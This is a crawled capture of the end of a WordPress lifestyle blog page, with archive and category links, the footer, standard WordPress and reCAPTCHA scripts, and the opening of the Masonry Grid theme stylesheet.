	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                        Eyes Speak the Truth: More Than Just a Sense                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                        Behind the Mask: Spider-Man’s Pain No One Sees                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1785" class="theme-grid-article post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-education-news category-health-news category-lifestyle-news category-love-and-life tag-product-expiry-date">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1785" class="theme-grid-article post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-education-news category-health-news category-lifestyle-news category-love-and-life tag-product-expiry-date">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1785" class="theme-grid-article post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-education-news category-health-news category-lifestyle-news category-love-and-life tag-product-expiry-date">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"6bce606679","post_id":"1785"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"964a98d90e"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:11:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="915d36Pf9ynKBs0TX3kJOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396981235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3
body_size: 17926
content:
@charset "UTF-8";
/*
Theme Name: Masonry Grid
Theme URI: https://www.themeinwp.com/theme/masonry-grid
Author: Themeinwp
Author URI: https://www.themeinwp.com/
Description: Masonry Grid is a minimalist Personal WordPress Blog made for creative people, photographers and bloggers. It's a perfect choice for a minimal blog and can also be used for Travel & lifestyle. Masonry Grid looks great on any device, from mobile to desktop and beyond. Super Clean responsive design fits to any screen.
Requires at least: 5.3
Tested up to: 6.3
Requires PHP: 5.6
Version: 1.1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: masonry-grid
Tags: blog, photography, grid-layout, one-column, two-columns, three-columns, right-sidebar, custom-colors, custom-header, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, footer-widgets, rtl-language-support, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Header
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Gutenberg
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}
html {
    --scrollbarBG: #eaeaea;
    --thumbBG: #c5c5c5;
    --scrollbarBGDark: #222;
    --thumbBGDark: #f1f1f1;
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 85%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0; /* 3 */
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: #2b3948;
    font-family: 'Inter', sans-serif;
    font-weight: 300;
    font-size: 1.4rem;
    line-height: 1.6;
}
.night-mode body,
.night-mode body.theme-color-schema,
.night-mode body.custom-background,
.night-mode body,
.night-mode button,
.night-mode input,
.night-mode select,
.night-mode optgroup,
.night-mode textarea {
    color: #fff;
}
.header-titles .custom-logo-name,
.site-navigation .primary-menu a,
.theme-block-title,
h1, h2, h3, h4, h5, h6 {
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    line-height: 1.2;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
h1,
h2 {
    margin: 0 0 1.5rem;
}
h3,
h4,
h5,
h6 {
    margin: 0 0 1.2rem;
}
.entry-title-large {
    font-size: 4.2rem;
}
.entry-title-big {
    font-size: 3.2rem;
}
.entry-title-medium {
    font-size: 2.2rem;
}
.entry-title-small {
    font-size: 1.8rem;
}
.entry-title-xsmall {
    font-size: 1.5rem;
}
@media (max-width: 991px) {
    .entry-title-large {
        font-size: 3.4rem;
    }
    .entry-title-big {
        font-size: 3rem;
    }
}
@media (max-width: 768px) {
    .entry-title-large {
        font-size: 3rem;
    }
    .entry-title-big {
        font-size: 2.6rem;
    }
}
.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, #000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}
.post-content-overlay .entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, #fff 0);
}
.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}
p {
    margin-bottom: 1.5em;
    margin-top: 0;
}
dfn, cite, em, i {
    font-style: normal;
}
blockquote {
    margin: 0 1.5em;
